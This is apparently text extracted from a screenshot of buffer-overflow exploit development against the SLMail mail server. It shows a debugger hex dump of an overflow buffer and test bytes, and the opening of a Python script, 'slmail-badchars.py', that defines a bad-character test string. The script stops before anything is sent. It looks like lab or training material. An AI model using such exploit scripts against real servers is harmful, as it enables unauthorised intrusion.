 Address Hex dump ASCII
0212A09C 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0A4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0AC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0B4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0BC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0C4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0CC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0D4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0DC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0E4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0EC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0F4 41 41 41 41 41 41 41 41 AAAAAAAA
0212A0FC 41 41 41 41 41 41 41 41 AAAAAAAA
0212A104 41 41 41 41 41 41 41 41 AAAAAAAA
0212A10C 41 41 41 41 41 41 41 41 AAAAAAAA
0212A114 41 41 41 41 41 41 41 41 AAAAAAAA
0212A11C 41 41 41 41 41 41 41 41 AAAAAAAA
0212A124 42 42 42 42 01 02 03 04 BBBB
0212A12C 05 06 07 08 09 0B 0C 0E
0212A134 0F 10 11 12 13 14 15 16
0212A13C 17 18 19 1A 1B 1C 1D 1E
0212A144 1F 20 21 22 23 24 25 26
0212A14C 27 28 29 2A 2B 2C 2D 2E '()*+,-.
0212A154 2F 30 31 32 33 34 35 36 /0123456
0212A15C 37 38 39 3A 3B 3C 3D 3E 789:;<=>
0212A164 3F 40 41 42 43 44 45 46 ?@ABCDEF
0212A16C 47 48 49 4A 4B 4C 4D 4E GHIJKLMN
0212A174 4F 50 51 52 53 54 55 56 OPQRSTUV
0212A17C 57 58 59 5A 5B 5C 5D 5E WXYZ[\]^
0212A184 5F 60 61 62 63 64 65 66 _`abcdef
0212A18C 67 68 69 6A 6B 6C 6D 6E ghijklmn
0212A194 6F 70 71 72 73 74 75 76 opqrstuv
0212A19C 77 78 79 7A 7B 7C 7D 7E wxyz{|}~
0212A1A4 7F 80 81 82 83 84 85 86
0212A1AC 87 88 89 8A 8B 8C 8D 8E
0212A1B4 8F 90 91 92 93 94 95 96
0212A1BC 97 98 99 9A 9B 9C 9D 9E
0212A1C4 9F A0 A1 A2 A3 A4 A5 A6
0212A1CC A7 A8 A9 AA AB AC AD AE
0212A1D4 AF B0 B1 B2 B3 B4 B5 B6
0212A1DC B7 B8 B9 BA BB BC BD BE
0212A1E4 BF C0 C1 C2 C3 C4 C5 C6
0212A1EC C7 C8 C9 CA CB CC CD CE
0212A1F4 CF D0 D1 D2 D3 D4 D5 D6
0212A1FC D7 D8 D9 DA DB DC DD DE
0212A204 DF E0 E1 E2 E3 E4 E5 E6
0212A20C E7 E8 E9 EA EB EC ED EE
0212A214 EF F0 F1 F2 F3 F4 F5 F6
0212A21C F7 F8 F9 FA FB FC FD FE
0212A224 FF 29 20 69 6E 20 73 74 ) in st
0212A22C 61 74 65 20 35 00 13 77 ate 5.‼w
0212A234 54 D0 12 02 00 00 00 00
Open
slmail-badchars.py
~/exploits/bufferoverflow
Save
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )